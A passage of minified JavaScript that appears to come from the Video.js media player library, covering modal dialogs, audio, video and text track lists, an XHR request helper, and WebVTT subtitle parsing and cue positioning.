e;this.opened_||(e=this.player(),this.trigger("beforemodalopen"),this.opened_=!0,!this.options_.fillAlways&&(this.hasBeenOpened_||this.hasBeenFilled_)||this.fill(),this.wasPlaying_=!e.paused(),this.options_.pauseOnOpen&&this.wasPlaying_&&e.pause(),this.on("keydown",this.handleKeyDown_),this.hadControls_=e.controls(),e.controls(!1),this.show(),this.conditionalFocus_(),this.el().setAttribute("aria-hidden","false"),this.trigger("modalopen"),this.hasBeenOpened_=!0)}opened(e){return typeof e=="boolean"&&this[e?"open":"close"](),this.opened_}close(){var e;this.opened_&&(e=this.player(),this.trigger("beforemodalclose"),this.opened_=!1,this.wasPlaying_&&this.options_.pauseOnOpen&&e.play(),this.off("keydown",this.handleKeyDown_),this.hadControls_&&e.controls(!0),this.hide(),this.el().setAttribute("aria-hidden","true"),this.trigger("modalclose"),this.conditionalBlur_(),this.options_.temporary)&&this.dispose()}closeable(e){if(typeof e=="boolean"){var t,e=this.closeable_=!!e;let r=this.getChild("closeButton");e&&!r&&(t=this.contentEl_,this.contentEl_=this.el_,r=this.addChild("closeButton",{controlText:"Close Modal Dialog"}),this.contentEl_=t,this.on(r,"close",this.close_)),!e&&r&&(this.off(r,"close",this.close_),this.removeChild(r),r.dispose())}return this.closeable_}fill(){this.fillWith(this.content())}fillWith(n){var t=this.contentEl(),s=t.parentNode,r=t.nextSibling,n=(this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,s.removeChild(t),this.empty(),rl(t,n),this.trigger("modalfill"),r?s.insertBefore(t,r):s.appendChild(t),this.getChild("closeButton"));n&&s.appendChild(n.el_)}empty(){this.trigger("beforemodalempty"),vr(this.contentEl()),this.trigger("modalempty")}content(e){return typeof e!="undefined"&&(this.content_=e),this.content_}conditionalFocus_(){var e=document.activeElement,t=this.player_.el_;this.previouslyActiveEl_=null,!t.contains(e)&&t!==e||(this.previouslyActiveEl_=e,this.focus())}conditionalBlur_(){this.previouslyActiveEl_&&(this.previouslyActiveEl_.focus(),this.previouslyActiveEl_=null)}handleKeyDown(e){if(e.stopPropagation(),Y.isEventKey(e,"Escape")&&this.closeable())e.preventDefault(),this.close();else if(Y.isEventKey(e,"Tab")){var t=this.focusableEls_(),s=this.el_.querySelector(":focus");let r;for(let n=0;n<t.length;n++)if(s===t[n]){r=n;break}document.activeElement===this.el_&&(r=0),e.shiftKey&&r===0?(t[t.length-1].focus(),e.preventDefault()):e.shiftKey||r!==t.length-1||(t[0].focus(),e.preventDefault())}}focusableEls_(){var e=this.el_.querySelectorAll("*");return Array.prototype.filter.call(e,t=>(t instanceof window.HTMLAnchorElement||t instanceof window.HTMLAreaElement)&&t.hasAttribute("href")||(t instanceof window.HTMLInputElement||t instanceof window.HTMLSelectElement||t instanceof window.HTMLTextAreaElement||t instanceof window.HTMLButtonElement)&&!t.hasAttribute("disabled")||t instanceof window.HTMLIFrameElement||t instanceof window.HTMLObjectElement||t instanceof window.HTMLEmbedElement||t.hasAttribute("tabindex")&&t.getAttribute("tabindex")!==-1||t.hasAttribute("contenteditable"))}}Li.prototype.options_={pauseOnOpen:!0,temporary:!0},N.registerComponent("ModalDialog",Li);class fs extends ct{constructor(e=[]){super(),this.tracks_=[],Object.defineProperty(this,"length",{get(){return this.tracks_.length}});for(let t=0;t<e.length;t++)this.addTrack(e[t])}addTrack(e){let t=this.tracks_.length;""+t in this||Object.defineProperty(this,t,{get(){return this.tracks_[t]}}),this.tracks_.indexOf(e)===-1&&(this.tracks_.push(e),this.trigger({track:e,type:"addtrack",target:this})),e.labelchange_=()=>{this.trigger({track:e,type:"labelchange",target:this})},jt(e)&&e.addEventListener("labelchange",e.labelchange_)}removeTrack(e){let t;for(let s=0,r=this.length;s<r;s++)if(this[s]===e){(t=this[s]).off&&t.off(),this.tracks_.splice(s,1);break}t&&this.trigger({track:t,type:"removetrack",target:this})}getTrackById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}for(let i in fs.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack",labelchange:"labelchange"})fs.prototype["on"+i]=null;function Vn(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].enabled=!1)}function zn(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].selected=!1)}class wl extends fs{addTrack(e){super.addTrack(e),this.queueChange_||(this.queueChange_=()=>this.queueTrigger("change")),this.triggerSelectedlanguagechange||(this.triggerSelectedlanguagechange_=()=>this.trigger("selectedlanguagechange")),e.addEventListener("modechange",this.queueChange_),["metadata","chapters"].indexOf(e.kind)===-1&&e.addEventListener("modechange",this.triggerSelectedlanguagechange_)}removeTrack(e){super.removeTrack(e),e.removeEventListener&&(this.queueChange_&&e.removeEventListener("modechange",this.queueChange_),this.selectedlanguagechange_)&&e.removeEventListener("modechange",this.triggerSelectedlanguagechange_)}}class Cr{constructor(e){Cr.prototype.setCues_.call(this,e),Object.defineProperty(this,"length",{get(){return this.length_}})}setCues_(e){var t=this.length||0;let s=0;function r(a){""+a in this||Object.defineProperty(this,""+a,{get(){return this.cues_[a]}})}var n=e.length;if(this.cues_=e,this.length_=e.length,t<n)for(s=t;s<n;s++)r.call(this,s)}getCueById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}let Cc={alternative:"alternative",captions:"captions",main:"main",sign:"sign",subtitles:"subtitles",commentary:"commentary"},xc={alternative:"alternative",descriptions:"descriptions",main:"main","main-desc":"main-desc",translation:"translation",commentary:"commentary"},Ic={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"},Sl={disabled:"disabled",hidden:"hidden",showing:"showing"};class $n extends ct{constructor(e={}){super();let t={id:e.id||"vjs_track_"+Ct++,kind:e.kind||"",language:e.language||""},s=e.label||"";for(let r in t)Object.defineProperty(this,r,{get(){return t[r]},set(){}});Object.defineProperty(this,"label",{get(){return s},set(r){r!==s&&(s=r,this.trigger("labelchange"))}})}}function Wn(i){var e=["protocol","hostname","port","pathname","search","hash","host"],t=document.createElement("a"),s=(t.href=i,{});for(let r=0;r<e.length;r++)s[e[r]]=t[e[r]];return s.protocol==="http:"&&(s.host=s.host.replace(/:80$/,"")),s.protocol==="https:"&&(s.host=s.host.replace(/:443$/,"")),s.protocol||(s.protocol=window.location.protocol),s.host||(s.host=window.location.host),s}function El(i){var e;return i.match(/^https?:\/\//)||((e=document.createElement("a")).href=i,i=e.href),i}function xr(i,e=window.location){return((i=Wn(i)).protocol===":"?e:i).protocol+i.host!==e.protocol+e.host}let Gn=function(i){return typeof i=="string"&&(i=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/.exec(i),i)?i.pop().toLowerCase():""};var Ac=Object.freeze({__proto__:null,parseUrl:Wn,getAbsoluteURL:El,getFileExtension:Gn,isCrossOrigin:xr}),nt=typeof window!="undefined"?window:typeof Ve!="undefined"?Ve:typeof self!="undefined"?self:{},pt=nt,kl=Di(function(i){function e(){return i.exports=e=Object.assign?Object.assign.bind():function(t){for(var s=1;s<arguments.length;s++){var r,n=arguments[s];for(r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i.exports.__esModule=!0,i.exports.default=i.exports,e.apply(this,arguments)}i.exports=e,i.exports.__esModule=!0,i.exports.default=i.exports}),ei=(nt=kl)&&nt.__esModule&&Object.prototype.hasOwnProperty.call(nt,"default")?nt.default:nt,Dc=function(i){var e;return!!i&&((e=Lc.call(i))==="[object Function]"||typeof i=="function"&&e!=="[object RegExp]"||typeof window!="undefined"&&(i===window.setTimeout||i===window.alert||i===window.confirm||i===window.prompt))},Lc=Object.prototype.toString;Dt.httpHandler=function(i,e){return e===void 0&&(e=!1),function(t,s,r){if(t)i(t);else if(400<=s.statusCode&&s.statusCode<=599){if(t=r,e)if(pt.TextDecoder){s=function(n){return n===void 0&&(n=""),n.toLowerCase().split(";").reduce(function(a,p){var p=p.split("="),d=p[0],p=p[1];return d.trim()==="charset"?p.trim():a},"utf-8")}(s.headers&&s.headers["content-type"]);try{t=new TextDecoder(s).decode(r)}catch(n){}}else t=String.fromCharCode.apply(null,new Uint8Array(r));i({cause:t})}else i(null,r)}};for(var Pc=function(e){var t={};return e&&e.trim().split(`
`).forEach(function(a){var r=a.indexOf(":"),n=a.slice(0,r).trim().toLowerCase(),a=a.slice(r+1).trim();typeof t[n]=="undefined"?t[n]=a:Array.isArray(t[n])?t[n].push(a):t[n]=[t[n],a]}),t},Xn=Dt,nt=Dt,Cl=(Dt.XMLHttpRequest=pt.XMLHttpRequest||function(){},Dt.XDomainRequest="withCredentials"in new Dt.XMLHttpRequest?Dt.XMLHttpRequest:pt.XDomainRequest,["get","put","post","patch","head","delete"]),Oc=function(e){Dt[e==="delete"?"del":e]=function(t,s,r){return(s=xl(t,s,r)).method=e.toUpperCase(),Il(s)}},Kn=0;Kn<Cl.length;Kn++)Oc(Cl[Kn]);function xl(i,e,t){var s=i;return Dc(e)?(t=e,typeof i=="string"&&(s={uri:i})):s=kl({},e,{uri:i}),s.callback=t,s}function Dt(i,e,t){return Il(e=xl(i,e,t))}function Il(i){if(typeof i.callback=="undefined")throw new Error("callback argument missing");var e=!1,t=function(k,x,A){e||(e=!0,i.callback(k,x,A))};function s(){var k=void 0,k=p.response||p.responseText||function(x){try{if(x.responseType==="document")return x.responseXML;var A=x.responseXML&&x.responseXML.documentElement.nodeName==="parsererror";if(x.responseType===""&&!A)return x.responseXML}catch(P){}return null}(p);if(w)try{k=JSON.parse(k)}catch(x){}return k}function r(k){return clearTimeout(d),(k=k instanceof Error?k:new Error(""+(k||"Unknown XMLHttpRequest Error"))).statusCode=0,t(k,E)}function n(){var k,x,A;if(!l)return clearTimeout(d),k=i.useXDR&&p.status===void 0?200:p.status===1223?204:p.status,x=E,A=null,k!==0?(x={body:s(),statusCode:k,method:y,headers:{},url:c,rawRequest:p},p.getAllResponseHeaders&&(x.headers=Pc(p.getAllResponseHeaders()))):A=new Error("Internal XMLHttpRequest Error"),t(A,x,x.body)}var a,l,d,p=i.xhr||null,c=(p=p||new(i.cors||i.useXDR?Dt.XDomainRequest:Dt.XMLHttpRequest)).url=i.uri||i.url,y=p.method=i.method||"GET",f=i.body||i.data,v=p.headers=i.headers||{},S=!!i.sync,w=!1,E={body:void 0,headers:{},statusCode:0,method:y,url:c,rawRequest:p};if("json"in i&&i.json!==!1&&(w=!0,v.accept||v.Accept||(v.Accept="application/json"),y!=="GET")&&y!=="HEAD"&&(v["content-type"]||v["Content-Type"]||(v["Content-Type"]="application/json"),f=JSON.stringify(i.json===!0?f:i.json)),p.onreadystatechange=function(){p.readyState===4&&setTimeout(n,0)},p.onload=n,p.onerror=r,p.onprogress=function(){},p.onabort=function(){l=!0},p.ontimeout=r,p.open(y,c,!S,i.username,i.password),S||(p.withCredentials=!!i.withCredentials),!S&&0<i.timeout&&(d=setTimeout(function(){var k;l||(l=!0,p.abort("timeout"),(k=new Error("XMLHttpRequest timeout")).code="ETIMEDOUT",r(k))},i.timeout)),p.setRequestHeader)for(a in v)v.hasOwnProperty(a)&&p.setRequestHeader(a,v[a]);else if(i.headers&&!function(k){for(var x in k)if(k.hasOwnProperty(x))return;return 1}(i.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in i&&(p.responseType=i.responseType),"beforeSend"in i&&typeof i.beforeSend=="function"&&i.beforeSend(p),p.send(f||null),p}Xn.default=nt;function Al(i,e){var t=new window.WebVTT.Parser(window,window.vttjs,window.WebVTT.StringDecoder());let s=[];t.oncue=function(r){e.addCue(r)},t.onparsingerror=function(r){s.push(r)},t.onflush=function(){e.trigger({type:"loadeddata",target:e})},t.parse(i),0<s.length&&(window.console&&window.console.groupCollapsed&&window.console.groupCollapsed("Text Track parsing errors for "+e.src),s.forEach(r=>re.error(r)),window.console)&&window.console.groupEnd&&window.console.groupEnd(),t.flush()}function Dl(i,e){var t={uri:i};(i=xr(i))&&(t.cors=i),(i=e.tech_.crossOrigin()==="use-credentials")&&(t.withCredentials=i),Xn(t,ge(this,function(s,r,n){if(s)return re.error(s,r);e.loaded_=!0,typeof window.WebVTT!="function"?e.tech_&&e.tech_.any(["vttjsloaded","vttjserror"],a=>{if(a.type!=="vttjserror")return Al(n,e);re.error("vttjs failed to load, stopping trying to process "+e.src)}):Al(n,e)}))}class ys extends $n{constructor(e={}){if(!e.tech)throw new Error("A tech was not provided.");e=me(e,{kind:Ic[e.kind]||"subtitles",language:e.language||e.srclang||""});let t=Sl[e.mode]||"disabled",s=e.default,r=(e.kind!=="metadata"&&e.kind!=="chapters"||(t="hidden"),super(e),this.tech_=e.tech,this.cues_=[],this.activeCues_=[],this.preload_=this.tech_.preloadTextTracks!==!1,new Cr(this.cues_)),n=new Cr(this.activeCues_),a=!1;this.timeupdateHandler=ge(this,function(l={}){this.tech_.isDisposed()||(this.tech_.isReady_&&(this.activeCues=this.activeCues,a)&&(this.trigger("cuechange"),a=!1),l.type!=="timeupdate"&&(this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler)))}),this.tech_.one("dispose",()=>{this.stopTracking()}),t!=="disabled"&&this.startTracking(),Object.defineProperties(this,{default:{get(){return s},set(){}},mode:{get(){return t},set(l){Sl[l]&&t!==l&&(t=l,this.preload_||t==="disabled"||this.cues.length!==0||Dl(this.src,this),this.stopTracking(),t!=="disabled"&&this.startTracking(),this.trigger("modechange"))}},cues:{get(){return this.loaded_?r:null},set(){}},activeCues:{get(){if(!this.loaded_)return null;if(this.cues.length!==0){var l=this.tech_.currentTime(),d=[];for(let c=0,y=this.cues.length;c<y;c++){var p=this.cues[c];p.startTime<=l&&p.endTime>=l&&d.push(p)}if(a=!1,d.length!==this.activeCues_.length)a=!0;else for(let c=0;c<d.length;c++)this.activeCues_.indexOf(d[c])===-1&&(a=!0);this.activeCues_=d,n.setCues_(this.activeCues_)}return n},set(){}}}),e.src?(this.src=e.src,this.preload_||(this.loaded_=!0),(this.preload_||e.kind!=="subtitles"&&e.kind!=="captions")&&Dl(this.src,this)):this.loaded_=!0}startTracking(){this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler),this.tech_.on("timeupdate",this.timeupdateHandler)}stopTracking(){this.rvf_&&(this.tech_.cancelVideoFrameCallback(this.rvf_),this.rvf_=void 0),this.tech_.off("timeupdate",this.timeupdateHandler)}addCue(e){let t=e;if(!("getCueAsHTML"in t)){t=new window.vttjs.VTTCue(e.startTime,e.endTime,e.text);for(let r in e)r in t||(t[r]=e[r]);t.id=e.id,t.originalCue_=e}var s=this.tech_.textTracks();for(let r=0;r<s.length;r++)s[r]!==this&&s[r].removeCue(t);this.cues_.push(t),this.cues.setCues_(this.cues_)}removeCue(e){let t=this.cues_.length;for(;t--;){var s=this.cues_[t];if(s===e||s.originalCue_&&s.originalCue_===e){this.cues_.splice(t,1),this.cues.setCues_(this.cues_);break}}}}ys.prototype.allowedEvents_={cuechange:"cuechange"};class Ll extends $n{constructor(e={}){e=me(e,{kind:xc[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"enabled",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("enabledchange"))}}),e.enabled&&(this.enabled=e.enabled),this.loaded_=!0}}class Pl extends $n{constructor(e={}){e=me(e,{kind:Cc[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"selected",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("selectedchange"))}}),e.selected&&(this.selected=e.selected)}}class qt extends ct{constructor(e={}){super();let t,s=new ys(e);this.kind=s.kind,this.src=s.src,this.srclang=s.language,this.label=s.label,this.default=s.default,Object.defineProperties(this,{readyState:{get(){return t}},track:{get(){return s}}}),t=qt.NONE,s.addEventListener("loadeddata",()=>{t=qt.LOADED,this.trigger({type:"load",target:this})})}}qt.prototype.allowedEvents_={load:"load"},qt.NONE=0,qt.LOADING=1,qt.LOADED=2,qt.ERROR=3;let mt={audio:{ListClass:class extends fs{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].enabled){Vn(i,i[e]);break}super(i),this.changing_=!1}addTrack(i){i.enabled&&Vn(this,i),super.addTrack(i),i.addEventListener&&(i.enabledChange_=()=>{this.changing_||(this.changing_=!0,Vn(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("enabledchange",i.enabledChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.enabledChange_&&(i.removeEventListener("enabledchange",i.enabledChange_),i.enabledChange_=null)}},TrackClass:Ll,capitalName:"Audio"},video:{ListClass:class extends fs{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].selected){zn(i,i[e]);break}super(i),this.changing_=!1,Object.defineProperty(this,"selectedIndex",{get(){for(let e=0;e<this.length;e++)if(this[e].selected)return e;return-1},set(){}})}addTrack(i){i.selected&&zn(this,i),super.addTrack(i),i.addEventListener&&(i.selectedChange_=()=>{this.changing_||(this.changing_=!0,zn(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("selectedchange",i.selectedChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.selectedChange_&&(i.removeEventListener("selectedchange",i.selectedChange_),i.selectedChange_=null)}},TrackClass:Pl,capitalName:"Video"},text:{ListClass:wl,TrackClass:ys,capitalName:"Text"}},Pi=(Object.keys(mt).forEach(function(i){mt[i].getterName=i+"Tracks",mt[i].privateName=i+"Tracks_"}),{remoteText:{ListClass:wl,TrackClass:ys,capitalName:"RemoteText",getterName:"remoteTextTracks",privateName:"remoteTextTracks_"},remoteTextEl:{ListClass:class{constructor(i=[]){this.trackElements_=[],Object.defineProperty(this,"length",{get(){return this.trackElements_.length}});for(let e=0,t=i.length;e<t;e++)this.addTrackElement_(i[e])}addTrackElement_(i){let e=this.trackElements_.length;""+e in this||Object.defineProperty(this,e,{get(){return this.trackElements_[e]}}),this.trackElements_.indexOf(i)===-1&&this.trackElements_.push(i)}getTrackElementByTrack_(i){let e;for(let t=0,s=this.trackElements_.length;t<s;t++)if(i===this.trackElements_[t].track){e=this.trackElements_[t];break}return e}removeTrackElement_(i){for(let e=0,t=this.trackElements_.length;e<t;e++)if(i===this.trackElements_[e]){this.trackElements_[e].track&&typeof this.trackElements_[e].track.off=="function"&&this.trackElements_[e].track.off(),typeof this.trackElements_[e].off=="function"&&this.trackElements_[e].off(),this.trackElements_.splice(e,1);break}}},TrackClass:qt,capitalName:"RemoteTextTrackEls",getterName:"remoteTextTrackEls",privateName:"remoteTextTrackEls_"}}),Xe=Object.assign({},mt,Pi);Pi.names=Object.keys(Pi),mt.names=Object.keys(mt),Xe.names=[].concat(Pi.names).concat(mt.names);var nt=typeof Ve!="undefined"?Ve:typeof window!="undefined"?window:{},_t=typeof document!="undefined"?document:(_t=nt["__GLOBAL_DOCUMENT_CACHE@4"])||(nt["__GLOBAL_DOCUMENT_CACHE@4"]={}),Ve=_t,Yn=Object.create||function(i){if(arguments.length!==1)throw new Error("Object.create shim only accepts one parameter.");return Ol.prototype=i,new Ol};function Ol(){}function yt(i,e){this.name="ParsingError",this.code=i.code,this.message=e||i.message}function Qn(i){function e(t,s,r,n){return 3600*(0|t)+60*(0|s)+(0|r)+(0|n)/1e3}return i=i.match(/^(\d+):(\d{1,2})(:\d{1,2})?\.(\d{3})/),i?i[3]?e(i[1],i[2],i[3].replace(":",""),i[4]):59<i[1]?e(i[1],i[2],0,i[4]):e(0,i[1],i[2],i[4]):null}function _s(){this.values=Yn(null)}function vs(i,e,t,s){var r,n,a=s?i.split(s):[i];for(r in a)typeof a[r]=="string"&&(n=a[r].split(t)).length===2&&e(n[0].trim(),n[1].trim())}((yt.prototype=Yn(Error.prototype)).constructor=yt).Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},_s.prototype={set:function(i,e){this.get(i)||e===""||(this.values[i]=e)},get:function(i,e,t){return t?this.has(i)?this.values[i]:e[t]:this.has(i)?this.values[i]:e},has:function(i){return i in this.values},alt:function(i,e,t){for(var s=0;s<t.length;++s)if(e===t[s]){this.set(i,e);break}},integer:function(i,e){/^-?\d+$/.test(e)&&this.set(i,parseInt(e,10))},percent:function(i,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&0<=(e=parseFloat(e))&&e<=100)&&(this.set(i,e),!0)}};var Jn=Ve.createElement&&Ve.createElement("textarea"),Nc={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},Nl={white:"rgba(255,255,255,1)",lime:"rgba(0,255,0,1)",cyan:"rgba(0,255,255,1)",red:"rgba(255,0,0,1)",yellow:"rgba(255,255,0,1)",magenta:"rgba(255,0,255,1)",blue:"rgba(0,0,255,1)",black:"rgba(0,0,0,1)"},Rc={v:"title",lang:"lang"},Rl={rt:"ruby"};function Ml(i,e){for(var t,s,r,n,a,l,d=i.document.createElement("div"),p=d,c=[];l=void 0,(l=e?(l=(l=e.match(/^([^<]*)(<[^>]*>?)?/))[1]||l[2],e=e.substr(l.length),l):null)!==null;)l[0]==="<"?l[1]==="/"?c.length&&c[c.length-1]===l.substr(2).replace(">","")&&(c.pop(),p=p.parentNode):(s=Qn(l.substr(1,l.length-2)))?(t=i.document.createProcessingInstruction("timestamp",s),p.appendChild(t)):(s=l.match(/^<([^.\s/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/))&&(r=s[1],n=s[3],a=void 0,a=Nc[r],t=a?(a=i.document.createElement(a),(r=Rc[r])&&n&&(a[r]=n.trim()),a):null)&&(r=p,Rl[(n=t).localName]&&Rl[n.localName]!==r.localName||(s[2]&&((a=s[2].split(".")).forEach(function(v){var f=/^bg_/.test(v),v=f?v.slice(3):v;Nl.hasOwnProperty(v)&&(v=Nl[v],t.style[f?"background-color":"color"]=v)}),t.className=a.join(" ")),c.push(s[1]),p.appendChild(t),p=t)):p.appendChild(i.document.createTextNode((n=l,Jn.innerHTML=n,n=Jn.textContent,Jn.textContent="",n)));return d}var Ul=[[1470,1470],[1472,1472],[1475,1475],[1478,1478],[1488,1514],[1520,1524],[1544,1544],[1547,1547],[1549,1549],[1563,1563],[1566,1610],[1645,1647],[1649,1749],[1765,1766],[1774,1775],[1786,1805],[1807,1808],[1810,1839],[1869,1957],[1969,1969],[1984,2026],[2036,2037],[2042,2042],[2048,2069],[2074,2074],[2084,2084],[2088,2088],[2096,2110],[2112,2136],[2142,2142],[2208,2208],[2210,2220],[8207,8207],[64285,64285],[64287,64296],[64298,64310],[64312,64316],[64318,64318],[64320,64321],[64323,64324],[64326,64449],[64467,64829],[64848,64911],[64914,64967],[65008,65020],[65136,65140],[65142,65276],[67584,67589],[67592,67592],[67594,67637],[67639,67640],[67644,67644],[67647,67669],[67671,67679],[67840,67867],[67872,67897],[67903,67903],[67968,68023],[68030,68031],[68096,68096],[68112,68115],[68117,68119],[68121,68147],[68160,68167],[68176,68184],[68192,68223],[68352,68405],[68416,68437],[68440,68466],[68472,68479],[68608,68680],[126464,126467],[126469,126495],[126497,126498],[126500,126500],[126503,126503],[126505,126514],[126516,126519],[126521,126521],[126523,126523],[126530,126530],[126535,126535],[126537,126537],[126539,126539],[126541,126543],[126545,126546],[126548,126548],[126551,126551],[126553,126553],[126555,126555],[126557,126557],[126559,126559],[126561,126562],[126564,126564],[126567,126570],[126572,126578],[126580,126583],[126585,126588],[126590,126590],[126592,126601],[126603,126619],[126625,126627],[126629,126633],[126635,126651],[1114109,1114109]];function Mc(i){var e=[],t="";if(i&&i.childNodes){for(r(e,i);t=function n(a){var l,d,p;return a&&a.length?(d=(l=a.pop()).textContent||l.innerText)?(p=d.match(/^.*(\n|\r)/))?p[a.length=0]:d:l.tagName==="ruby"?n(a):l.childNodes?(r(a,l),n(a)):void 0:null}(e);)for(var s=0;s<t.length;s++)if(function(n){for(var a=0;a<Ul.length;a++){var l=Ul[a];if(n>=l[0]&&n<=l[1])return 1}}(t.charCodeAt(s)))return"rtl"}return"ltr";function r(n,a){for(var l=a.childNodes.length-1;0<=l;l--)n.push(a.childNodes[l])}}function Ir(){}function Zn(i,e,t){Ir.call(this),this.cue=e,this.cueDiv=Ml(i,e.text);var s={color:"rgba(255, 255, 255, 1)",backgroundColor:"rgba(0, 0, 0, 0.8)",position:"relative",left:0,right:0,top:0,bottom:0,display:"inline",writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext"},r=(this.applyStyles(s,this.cueDiv),this.div=i.document.createElement("div"),s={direction:Mc(this.cueDiv),writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext",textAlign:e.align==="middle"?"center":e.align,font:t.font,whiteSpace:"pre-line",position:"absolute"},this.applyStyles(s),this.div.appendChild(this.cueDiv),0);switch(e.positionAlign){case"start":case"line-left":r=e.position;break;case"center":r=e.position-e.size/2;break;case"end":case"line-right":r=e.position-e.size}e.vertical===""?this.applyStyles({left:this.formatStyle(r,"%"),width:this.formatStyle(e.size,"%")}):this.applyStyles({top:this.formatStyle(r,"%"),height:this.formatStyle(e.size,"%")}),this.move=function(n){this.applyStyles({top:this.formatStyle(n.top,"px"),bottom:this.formatStyle(n.bottom,"px"),left:this.formatStyle(n.left,"px"),right:this.formatStyle(n.right,"px"),height:this.formatStyle(n.height,"px"),width:this.formatStyle(n.width,"px")})}}function Ke(i){var e,t,s,r;i.div&&(e=i.div.offsetHeight,t=i.div.offsetWidth,s=i.div.offsetTop,r=(r=(r=i.div.childNodes)&&r[0])&&r.getClientRects&&r.getClientRects(),i=i.div.getBoundingClientRect(),r=r?Math.max(r[0]&&r[0].height||0,i.height/r.length):0),this.left=i.left,this.right=i.right,this.top=i.top||s,this.height=i.height||e,this.bottom=i.bottom||s+(i.height||e),this.width=i.width||t,this.lineHeight=r!==void 0?r:i.lineHeight}function Uc(i,e,t,s){var r,n=new Ke(e),a=e.cue,l=function(S){if(typeof S.line=="number"&&(S.snapToLines||0<=S.line&&S.line<=100))return S.line;if(!S.track||!S.track.textTrackList||!S.track.textTrackList.mediaElement)return-1;for(var w=S.track,E=w.textTrackList,k=0,x=0;x<E.length&&E[x]!==w;x++)E[x].mode==="showing"&&k++;return-1*++k}(a),d=[];if(a.snapToLines){switch(a.vertical){case"":d=["+y","-y"],r="height";break;case"rl":d=["+x","-x"],r="width";break;case"lr":d=["-x","+x"],r="width"}var p=n.lineHeight,c=p*Math.round(l),y=t[r]+p,f=d[0];Math.abs(c)>y&&(c=c<0?-1:1,c*=Math.ceil(y/p)*p),l<0&&(c+=a.vertical===""?t.height:t.width,d=d.reverse()),n.move(f,c)}else{var v=n.lineHeight/t.height*100;switch(a.lineAlign){case"center":l-=v/2;break;case"end":l-=v}switch(a.vertical){case"":e.applyStyles({top:e.formatStyle(l,"%")});break;case"rl":e.applyStyles({left:e.formatStyle(l,"%")});break;case"lr":e.applyStyles({right:e.formatStyle(l,"%")})}d=["+y","-x","+x","-y"],n=new Ke(e)}y=function(S,w){for(var E,k=new Ke(S),x=1,A=0;A<w.length;A++){for(;S.overlapsOppositeAxis(t,w[A])||S.within(t)&&S.overlapsAny(s);)S.move(w[A]);if(S.within(t))return S;var P=S.intersectPercentage(t);P<x&&(E=new Ke(S),x=P),S=new Ke(k)}return E||k}(n,d),e.move(y.toCSSCompatValues(t))}function bs(){}Ir.prototype.applyStyles=function(i,e){for(var t in e=e||this.div,i)i.hasOwnProperty(t)&&(e.style[t]=i[t])},Ir.prototype.formatStyle=function(i,e){return i===0?0:i+e},(Zn.prototype=Yn(Ir.prototype)).constructor=Zn,Ke.prototype.move=function(i,e){switch(e=e!==void 0?e:this.lineHeight,i){case"+x":this.left+=e,this.right+=e;break;case"-x":this.left-=e,this.right-=e;break;case"+y":this.top+=e,this.bottom+=e;break;case"-y":this.top-=e,this.bottom-=e}},Ke.prototype.overlaps=function(i){return this.left<i.right&&this.right>i.left&&this.top<i.bottom&&this.bottom>i.top},Ke.prototype.overlapsAny=function(i){for(var e=0;e<i.length;e++)if(this.overlaps(i[e]))return!0;return!1},Ke.prototype.within=function(i){return this.top>=i.top&&this.bottom<=i.bottom&&this.left>=i.left&&this.right<=i.right},Ke.prototype.overlapsOppositeAxis=function(i,e){switch(e){case"+x":return this.left<i.left;case"-x":return this.right>i.right;case"+y":return this.top<i.top;case"-y":return this.bottom>i.bottom}},Ke.prototype.intersectPercentage=function(i){return Math.max(0,Math.min(this.right,i.right)-Math.max(this.left,i.left))*Math.max(0,Math.min(this.bottom,i.bottom)-Math.max(this.top,i.top))/(this.height*this.width)},Ke.prototype.toCSSCompatValues=function(i){return{top:this.top-i.top,bottom:i.bottom-this.bottom,left:this.left-i.left,right:i.right-this.right,height:this.height,width:this.width}},Ke.getSimpleBoxPosition=function(i){var e=i.div?i.div.offsetHeight:i.tagName?i.offsetHeight:0,t=i.div?i.div.offsetWidth:i.tagName?i.offsetWidth:0,s=i.div?i.div.offsetTop:i.tagName?i.offsetTop:0;return{left:(i=i.div?i.div.getBoundingClientRect():i.tagName?i.getBoundingClientRect():i).left,right:i.right,top:i.top||s,height:i.height||e,bottom:i.bottom||s+(i.height||e),width:i.width||t}},bs.StringDecoder=function(){return{decode:function(i){if(!i)return"";if(typeof i!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(i))}}},bs.convertCueToDOMTree=function(i,e){return i&&e?Ml(i,e):null},bs.processCues=function(i,e,t){if(!i||!e||!t)return 